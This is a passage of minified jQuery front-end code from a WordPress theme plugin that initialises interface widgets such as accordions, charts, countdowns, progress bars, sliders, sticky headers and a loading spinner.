o;e.mediaHolderHeight=e.mediaHolder?e.mediaHolder.height():0,e.mediaHolderHeight>=e.infoHolderHeight&&(0<qodef.scroll&&(e.headerHeight=e.header.height()),o=e.headerHeight+e.constant,qodef.scroll>=e.infoHolderOffset-o?qodef.scroll+e.infoHolderHeight+o+2*e.constant<e.infoHolderOffset+e.mediaHolderHeight?(e.self.stop().animate({marginTop:qodef.scroll-e.infoHolderOffset+o+2*e.constant}),e.headerHeight=0):e.self.stop().animate({marginTop:e.mediaHolderHeight-e.infoHolderHeight}):e.self.stop().animate({marginTop:0}))}}}(jQuery),function(i){"use strict";qodefCore.shortcodes.stal_core_accordion={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=i(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:1,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),t=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=i(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.stal_core_accordion.qodefAccordion=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.masterds_core_button={},o(document).ready(function(){i.init()});var i={init:function(){this.buttons=o(".qodef-button"),this.buttons.length&&this.buttons.each(function(){var e=o(this);i.buttonHoverColor(e),i.buttonHoverBgColor(e),i.buttonHoverBorderColor(e)})},buttonHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){i.changeColor(e,"color",o)}),e.on("mouseleave",function(){i.changeColor(e,"color",t)}))},buttonHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.hasClass("qodef-layout-splitted"),e.find(".qodef-m-split").css("background-color",o),o=t,e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",t)}))},buttonHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.masterds_core_button.qodefButton=i}(jQuery),function(i){"use strict";qodefCore.shortcodes.masterds_core_cards_gallery={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-cards-gallery"),this.holder.length&&this.holder.each(function(){var e=i(this);e.hasClass("qodef-gallery--enabled")&&o.initCards(e),o.initBundle(e)})},initCards:function(o){var t=o.find(".qodef-m-card");t.each(function(){var e=i(this);e.on("click",function(){if(!t.last().is(e))return e.addClass("qodef-out qodef-animating").siblings().addClass("qodef-animating-siblings"),e.detach(),e.insertAfter(t.last()),setTimeout(function(){e.removeClass("qodef-out")},200),setTimeout(function(){e.removeClass("qodef-animating").siblings().removeClass("qodef-animating-siblings")},1200),t=o.find(".qodef-m-card"),!1})})},initBundle:function(e){e.hasClass("qodef-animation--bundle")&&e.appear(function(){e.addClass("qodef-appeared"),e.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){i(this).addClass("qodef-animation-done")})},{accX:0,accY:-150})}};qodefCore.shortcodes.masterds_core_cards_gallery.qodefCardsGallery=o}(jQuery),function(t){"use strict";qodefCore.shortcodes.stal_core_charts={},t(document).ready(function(){r.init()});var r={init:function(){this.charts=t(".qodef-charts"),this.charts.length&&this.charts.each(function(){var e=t(this),o=e.find("canvas").attr("id");r.generateOptions(e,o)})},generateOptions:function(e,o){e.height(e.width()/2);var t,i=e.data("no_of_used_datasets"),n=e.data("point_group_labels"),a="dataset"==e.data("color_scheme")?e.data("dataset_1_color"):e.data("point_group_colors").split(","),d={fill:!0,label:e.data("dataset_1_label"),backgroundColor:a,data:e.data("dataset_1").split(","),cubicInterpolationMode:"monotone"},a=[d];2<=i&&(t="dataset"==e.data("color_scheme")?e.data("dataset_2_color"):e.data("point_group_colors").split(","),a=[d,t={fill:!0,label:e.data("dataset_2_label"),backgroundColor:t,data:e.data("dataset_2").split(","),cubicInterpolationMode:"monotone"}]),3<=i&&(i="dataset"==e.data("color_scheme")?e.data("dataset_3_color"):e.data("point_group_colors").split(","),a=[d,t,{fill:!0,label:e.data("dataset_3_label"),backgroundColor:i,data:e.data("dataset_3").split(","),cubicInterpolationMode:"monotone"}]);a={labels:n.split(","),datasets:a},o=document.getElementById(o).getContext("2d");r.chartAppear(e,o,a)},chartAppear:function(e,o,t){var i=e.data("legend_position"),n=e.data("type");qodef.windowWidth<600&&(i="bottom"),e.appear(function(){e.addClass("qodef-appeared"),setTimeout(function(){window.myBar=new Chart(o,{type:n,data:t,options:{responsive:!0,plugins:{legend:{position:i},tooltip:{titleFont:{size:16},titleColor:"#ee0d08",backgroundColor:"#eef2f5",titleMarginBottom:4,bodyColor:"#747474",bodyFont:{size:13},displayColors:!1}},scales:{x:{ticks:{font:{size:15},color:"#9c9c9c"}},y:{ticks:{beginAtZero:!0,font:{size:13},padding:20,color:"#9c9c9c"}}}}})},500)},{accX:0,accY:-100})}};qodefCore.shortcodes.stal_core_charts.qodefCharts=r}(jQuery),function(r){"use strict";qodefCore.shortcodes.stal_core_countdown={},r(document).ready(function(){t.init()});var t={init:function(){this.countdowns=r(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=r(this),o=e.find(".qodef-m-date"),e=t.generateOptions(e);t.initCountdown(o,e)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var t='<span class="qodef-digit-wrapper"><span class="qodef-digit-wrapper-inner"><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+';</span><span class="qodef-digit">%w</span></span></span>',i='<span class="qodef-digit-wrapper"><span class="qodef-digit-wrapper-inner"><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+';</span><span class="qodef-digit">%d</span></span></span>',n='<span class="qodef-digit-wrapper"><span class="qodef-digit-wrapper-inner"><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+';</span><span class="qodef-digit">%H</span></span></span>',a='<span class="qodef-digit-wrapper"><span class="qodef-digit-wrapper-inner"><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+';</span><span class="qodef-digit">%M</span></span></span>',d='<span class="qodef-digit-wrapper"><span class="qodef-digit-wrapper-inner"><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+';</span><span class="qodef-digit">%S</span></span></span>';e.countdown(o.date,function(e){r(this).html(e.strftime(t+i+n+a+d))})}};qodefCore.shortcodes.stal_core_countdown.qodefCountdown=t}(jQuery),function(d){"use strict";qodefCore.shortcodes.stal_core_counter={},d(document).ready(function(){t.init()});var t={init:function(){this.counters=d(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=d(this),o=e.find(".qodef-m-digit"),e=t.generateOptions(e);t.counterScript(o,e)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=d.extend({start:0,end:null,step:1,delay:100,txt:""},o||{}),i=t.start,n=t.end;e.text(i+t.txt);function a(){null!==n&&n<=i||(i+=t.step,n<=i&&(i=n),e.text(i+t.txt))}e.appear(function(){setInterval(a,t.delay)},{accX:0,accY:0})}};qodefCore.shortcodes.stal_core_counter.qodefCounter=t}(jQuery),function(e){"use strict";qodefCore.shortcodes.stal_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==qodefCore.qodefGoogleMap&&qodefCore.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.stal_core_google_map.qodefGoogleMap=o}(jQuery),function(t){"use strict";qodefCore.shortcodes.stal_core_holder_with_image={},t(document).ready(function(){e.init()}),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/stal_core_holder_with_image.default",function(){e.init()})})});var e={init:function(){this.holders=t(".qodef-holder-with-image"),this.holders.length&&this.holders.each(function(){var e,o=t(this);(o.hasClass("qodef-appear-animation-enabled--from-left")||o.hasClass("qodef-appear-animation-enabled--from-right"))&&(e=o.find(".qodef-m-content")).appear(function(){e.addClass("qodef-appear")},{accX:0,accY:-150})})}}}(jQuery),function(o){"use strict";qodefCore.shortcodes.stal_core_icon={},o(document).ready(function(){n.init()});var n={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);n.iconHoverColor(e),n.iconHoverBgColor(e),n.iconHoverBorderColor(e)})},iconHoverColor:function(e){var o,t,i;void 0!==e.data("hover-color")&&(o=e.find("span"),t=o.css("color"),i=e.data("hover-color"),e.on("mouseenter",function(){n.changeColor(o,"color",i)}),e.on("mouseleave",function(){n.changeColor(o,"color",t)}))},iconHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"background-color",t)}))},iconHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.stal_core_icon.qodefIcon=n}(jQuery),function(o){"use strict";qodefCore.shortcodes.stal_core_icon_with_text={},o(window).on("load",function(){e.init()});var e={init:function(){this.holders=o(".qodef-icon-with-text"),this.holders.length&&this.holders.each(function(){var e=o(this);e.hasClass("qodef-appear-animation--enabled")&&e.appear(function(){e.addClass("qodef-appear")},{accX:0,accY:-100})})}}}(jQuery),function(){"use strict";qodefCore.shortcodes.stal_core_image_gallery={},qodefCore.shortcodes.stal_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.stal_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout}(jQuery),function(){"use strict";qodefCore.shortcodes.stal_core_image_with_text={},qodefCore.shortcodes.stal_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(a){"use strict";qodefCore.shortcodes.stal_core_interactive_banner={},a(document).ready(function(){t.init()});var t={init:function(){this.holder=a(".qodef-interactive-banners"),this.holder.length&&this.holder.each(function(){var e=a(this),o=e.find(".qodef-ib-images-holder");o.css("background-image",o.find(".qodef-ib-image-holder").first().css("background-image")),t.mouseEnter(e,o)})},mouseEnter:function(e,o){var t,i=o.find(".qodef-ib-image-holder"),n=e.find(".qodef-ib-item");n.on("mouseenter",function(){n.removeClass("qodef-active"),a(this).addClass("qodef-active"),t=a(this).index(),setTimeout(function(){i.removeClass("qodef-active"),o.find(".qodef-ib-image-holder").eq(t).addClass("qodef-active")},350)})}};qodefCore.shortcodes.stal_core_interactive_banner.qodefInteractiveBanner=t}(jQuery),function(a){"use strict";qodefCore.shortcodes.stal_core_progress_bar={},a(document).ready(function(){d.init()});var d={init:function(){this.holder=a(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var i=a(this),n=i.data("layout");i.appear(function(){i.addClass("qodef--init");var e=i.find(".qodef-m-canvas"),o=d.generateBarData(i,n),t=i.data("number")/100;switch(n){case"circle":d.initCircleBar(e,o,t);break;case"semi-circle":d.initSemiCircleBar(e,o,t);break;case"line":o=d.generateLineData(i,t),d.initLineBar(e,o);break;case"custom":d.initCustomBar(e,o,t)}})})},generateBarData:function(e,t){var o=e.data("active-line-width"),i=e.data("active-line-color"),n=e.data("inactive-line-width"),a=e.data("inactive-line-color");return{strokeWidth:o,color:i,trailWidth:n,trailColor:a,easing:"linear",duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:a},to:{color:i},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value()))}}},generateLineData:function(e,o){var t=e.data("active-line-width"),i=e.data("active-line-color"),n=e.data("inactive-line-width"),a=e.data("inactive-line-color"),d=void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,r=e.data("text-color");return{percentage:100*o,duration:d,fillBackgroundColor:i,color:i,backgroundColor:a,height:t,inactiveHeight:n,followText:e.hasClass("qodef-percentage--floating"),textColor:r}},initCircleBar:function(e,o,t){d.checkBar(e)&&new ProgressBar.Circle(e[0],o).animate(t)},initSemiCircleBar:function(e,o,t){d.checkBar(e)&&new ProgressBar.SemiCircle(e[0],o).animate(t)},initCustomBar:function(e,o,t){d.checkBar(e)&&((o=new ProgressBar.Path(e[0],o)).set(0),o.animate(t))},initLineBar:function(e,o){e.LineProgressbar(o);var t=a(".qodef-progress-bar.qodef-layout--line .proggress"),e=a(".qodef-progress-bar.qodef-layout--line .percentCount");t.css("color",o.fillBackgroundColor),e.css("color",o.textColor)},checkBar:function(e){return!e.find("svg").length}};qodefCore.shortcodes.stal_core_progress_bar.qodefProgressBar=d}(jQuery),function(o){"use strict";qodefCore.shortcodes.stal_core_swapping_image_gallery={},o(document).ready(function(){t.init()});var t={init:function(){this.holder=o(".qodef-swapping-image-gallery"),this.holder.length&&this.holder.each(function(){var e=o(this);t.createSlider(e)})},createSlider:function(e){var o=e.find(".qodef-m-image-holder"),t=e.find(".qodef-m-thumbnails-holder .qodef-grid-inner");new Swiper(o,{slidesPerView:1,centeredSlides:!1,spaceBetween:0,autoplay:!1,loop:!1,speed:800,pagination:{el:t,type:"custom",clickable:!0,bulletClass:"qodef-m-thumbnail"},on:{init:function(){o.addClass("qodef-swiper--initialized"),t.find(".qodef-m-thumbnail").eq(0).addClass("qodef--active")},slideChange:function(){var e=this.activeIndex;t.find(".qodef--active").removeClass("qodef--active"),t.find(".qodef-m-thumbnail").eq(e).addClass("qodef--active")}}})}};qodefCore.shortcodes.stal_core_swapping_image_gallery.qodefSwappingImageGallery=t}(jQuery),function(i){"use strict";qodefCore.shortcodes.stal_core_tabs={},i(document).ready(function(){e.init()});var e={init:function(){this.holder=i(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(i(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=i(this),t=o.attr("id"),o=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),e=o.attr("href");-1<(t="#"+t).indexOf(e)&&o.attr("href",t)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.stal_core_tabs.qodefTabs=e}(jQuery),function(i){"use strict";qodefCore.shortcodes.stal_core_text_marquee={},i(document).ready(function(){n.init()});var n={init:function(){this.holder=i(".qodef-text-marquee"),this.holder.length&&this.holder.each(function(){n.initMarquee(i(this)),n.initResponsive(i(this).find(".qodef-m-content"))})},initResponsive:function(e){var o,t=1,i=1;qodef.windowWidth<1480&&(t=.8),qodef.windowWidth<1200&&(t=.7),qodef.windowWidth<768&&(t=.55,i=.65),qodef.windowWidth<600&&(t=.45,i=.55),qodef.windowWidth<480&&(t=.4,i=.5),200<(o=parseInt(e.css("font-size")))?o=Math.round(o*t):60<o&&(o=Math.round(o*i)),e.css("font-size",o+"px"),70<(o=parseInt(e.css("line-height")))&&qodef.windowWidth<1440||35<o&&qodef.windowWidth<768?o="1.2em":o+="px",e.css("line-height",o)},initMarquee:function(e){var o=e.find(".qodef-m-text");o.each(function(e){i(this).data("x",0)}),requestAnimationFrame(function(){n.loop(e,o,.05)})},inRange:function(e){return qodef.scroll+qodef.windowHeight>=e.offset().top&&qodef.scroll<e.offset().top+e.height()},loop:function(e,o,t){if(!n.inRange(e))return requestAnimationFrame(function(){n.loop(e,o,t)}),!1;o.each(function(e){var o=i(this);o.css("transform","translate3d("+o.data("x")+"%, 0, 0)"),o.data("x",(o.data("x")-t).toFixed(2)),o.offset().left<-o.width()-25&&o.data("x",100*Math.abs(e-1))}),requestAnimationFrame(function(){n.loop(e,o,t)})}};qodefCore.shortcodes.stal_core_text_marquee.qodefTextMarquee=n}(jQuery),function(i){"use strict";qodefCore.shortcodes.stal_vertical_split_slider={},i(document).ready(function(){n.init()});var n={init:function(){var e=i(".qodef-vertical-split-slider"),o=n.getBreakpoint(e),t="";qodef.body.hasClass("qodef-header--light")?t="light":qodef.body.hasClass("qodef-header--dark")&&(t="dark"),e.length&&(e.multiscroll({navigation:!0,navigationPosition:"right",scrollingSpeed:0,afterRender:function(){qodef.body.addClass("qodef-vertical-split-slider--initialized"),n.bodyClassHandler(i(".ms-left .ms-section:first-child").data("header-skin"),t),n.bodyClassHandlerTwo(i(".ms-left .ms-section:first-child").data("bullets-skin"))},onLeave:function(e,o){n.bodyClassHandler(i(i(".ms-left .ms-section")[o-1]).data("header-skin"),t),n.bodyClassHandlerTwo(i(i(".ms-left .ms-section")[o-1]).data("bullets-skin"))}}),e.height(qodef.windowHeight),n.buildAndDestroy(o),i(window).resize(function(){n.buildAndDestroy(o)}))},getBreakpoint:function(e){return e.hasClass("qodef-disable-below--768")?768:1024},buildAndDestroy:function(e){qodef.windowWidth<=e?(i.fn.multiscroll.destroy(),i("html, body").css("overflow","initial"),qodef.body.removeClass("qodef-vertical-split-slider--initialized")):(i.fn.multiscroll.build(),qodef.body.addClass("qodef-vertical-split-slider--initialized"))},bodyClassHandler:function(e,o){void 0!==e&&""!==e||""!==o?qodef.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):qodef.body.removeClass("qodef-header--light qodef-header--dark")},bodyClassHandlerTwo:function(e){void 0!==e&&""!==e?qodef.body.removeClass("qodef-bullets--light qodef-bullets--dark").addClass("qodef-bullets--"+e):qodef.body.removeClass("qodef-bullets--light qodef-bullets--dark")}};qodefCore.shortcodes.stal_vertical_split_slider.qodefVerticalSplitSlider=n}(jQuery),function(){"use strict";qodefCore.shortcodes.stal_core_video_button={},qodefCore.shortcodes.stal_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(){"use strict";qodefCore.shortcodes.stal_core_blog_list={},qodefCore.shortcodes.stal_core_blog_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.stal_core_blog_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.stal_core_blog_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.stal_core_blog_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.stal_core_blog_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(d){"use strict";d(document).ready(function(){o.init()});var o={initNavigation:function(e){e=e.find(".qodef-header-vertical-navigation");e.hasClass("qodef-vertical-drop-down--below")?o.dropdownClickToggle(e):e.hasClass("qodef-vertical-drop-down--side")&&o.dropdownFloat(e)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),t=this,i=d(this).find("> a"),n="fast";i.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(t).removeClass("qodef-menu-item--open"),o.slideUp(n)):(i.parent().parent().children().hasClass("qodef-menu-item--open")&&i.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(n)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(n)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(n))),d(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var i=e.find("ul li.menu-item-has-children"),n=i.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");i.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(i.removeClass("qodef-menu-item--open"),n.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){o.verticalAreaScrollable(e)&&window.qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=d(".qodef-header--vertical #qodef-page-header");e.length&&(o.initNavigation(e),o.initVerticalAreaScroll(e))}}}(jQuery),function(t){"use strict";var i={showHideHeader:function(e,o){1024<qodef.windowWidth&&(qodef.scroll<=0?(qodef.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodef.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){var e=t("#qodef-page-outer"),o=t("#qodef-page-header");i.showHideHeader(e,o),t(window).scroll(function(){i.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),i.showHideHeader(e,o)})}};qodef.fixedHeaderAppearance=i.init}(jQuery),function(o){"use strict";var t={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight)},showHideHeader:function(e){qodef.scroll<e?qodef.body.removeClass("qodef-header--sticky-display"):qodef.body.addClass("qodef-header--sticky-display")},init:function(){var e=t.displayAmount();t.showHideHeader(e),o(window).scroll(function(){t.showHideHeader(e)})}};qodef.stickyHeaderAppearance=t.init}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var o,t,e=i("a.qodef-search-opener");e.length&&(o=e.parent(),t=i("input.qodef-search-field"),e.on("click",function(e){console.log(o),o.addClass("opened"),setTimeout(function(){t.focus()},500)}),n.close(o))},close:function(o){i(document).on("click",function(e){e.target.closest(".qodef-search-opener")||e.target.closest(".qodef-search-field")||o.removeClass("opened")})}}}(jQuery),function(d){"use strict";d(document).ready(function(){r.init()});var r={percentNumber:0,init:function(){this.holder=d("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&r.animateSpinner(this.holder)},animateSpinner:function(e){var o,t=e.find(".qodef-m-spinner-number-label"),i=e.find(".qodef-m-spinner-line-front"),n=!1;i.animate({width:"100%"},1e4,"linear");var a=setInterval(function(){r.animatePercent(t,r.percentNumber),n&&clearInterval(a)},100);d(window).on("load",function(){n=!0,o=setInterval(function(){100<=r.percentNumber?(clearInterval(o),i.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){r.fadeOutLoader(e)},1e3)},600)):r.animatePercent(t,r.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(e.text(o+=5),r.percentNumber=o)},fadeOutLoader:function(o,t,e,i){t=t||600,i=i||"swing",o.delay(e=e||0).fadeOut(t,i),d(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})}}}(jQuery),function(s){"use strict";s(document).ready(function(){l.init()}),s(window).on("elementor/frontend/init",function(){Boolean(elementorFrontend.isEditMode())&&l.removeSpinner()});var l={init:function(){var e=s("#qodef-page-spinner.qodef-layout--stal");l.windowLoaded=!1,e.length&&(qodef.body.is(".error404, .archive, .elementor_library-template-default")?l.removeSpinner():l.animateSpinner(e))},removeSpinner:function(){this.holder=s("#qodef-page-spinner.qodef-layout--stal"),this.holder.length&&this.holder.remove()},animateSpinner:function(n){function e(){var t=0;d.each(function(e){var o=s(this),i=d.length-1;a.css("opacity",1),setTimeout(function(){var t;o.addClass("qodef-stal-spinner-image-animating"),o.hasClass("qodef-stal-spinner-image-animating")&&o.prev().removeClass("qodef-stal-spinner-image-animating"),e===i&&(l.windowLoaded?(clearInterval(void 0),setTimeout(function(){n.addClass("qodef-stal-animate-elements")},500),r()):t=setInterval(function(){var e=d.filter(".qodef-stal-spinner-image-animating"),o=d.first();d.removeClass("qodef-stal-spinner-image-animating"),(e.next().length?e.next():o).addClass("qodef-stal-spinner-image-animating"),l.windowLoaded&&(clearInterval(t),setTimeout(function(){n.addClass("qodef-stal-animate-elements")},500),r())},1e3))},t),t+=1e3,a.addClass("qodef-stal-animate-border"),a.css("transition-duration",e+1+"s")})}var a=n.find(".qodef-m-stal-images-holder"),d=n.find(".qodef-m-stal-images-holder > div"),r=function(){s("html, body").animate({scrollTop:0},100),setTimeout(function(){n.addClass("qodef-animation-stop"),qodefCore.qodefScroll.enable()},1500)};setTimeout(function(){qodefCore.qodefScroll.disable(),e()},250),s(window).on("load",function(){l.windowLoaded=!0})},fadeOutLoader:function(o,t,e,i){t=t||600,e=e||0,i=i||"swing",o.length&&(o.delay(e).fadeOut(t,i),s(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)}))}}}(jQuery),function(){"use strict";qodefCore.shortcodes.stal_core_product_list={},qodefCore.shortcodes.stal_core_product_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.stal_core_product_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.stal_core_product_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.stal_core_product_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.stal_core_product_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(){"use strict";qodefCore.shortcodes.stal_core_product_categories_list={},qodefCore.shortcodes.stal_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.stal_core_product_categories_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(){"use strict";qodefCore.shortcodes.stal_core_portfolio_list={},qodefCore.shortcodes.stal_core_portfolio_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.stal_core_portfolio_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.stal_core_portfolio_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.stal_core_portfolio_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.stal_core_portfolio_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(i){"use strict";qodefCore.shortcodes.stal_core_team_list={},i(document).ready(function(){e.init()});var e={init:function(){var e=i(".qodef-team-list .qodef-e-social-content");e.length&&e.each(function(){var o=i(this),e=o.find(".qodef-team-member-social-icon-opener"),t=o.find(".qodef-team-member-social-icons");e.on("mouseenter",function(e){o.hasClass("opened")||o.addClass("opened")}),t.on("mouseleave",function(e){o.hasClass("opened")&&o.removeClass("opened")})})}};qodefCore.shortcodes.stal_core_team_list.qodefTeamList=e,qodefCore.shortcodes.stal_core_team_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.stal_core_team_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.stal_core_team_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.stal_core_team_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.stal_core_team_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(q){"use strict";qodefCore.shortcodes.stal_core_testimonials_list={},q(document).ready(function(){e.init()});var e={init:function(){var p=q(".qodef-testimonials-list");p.length&&p.each(function(){var 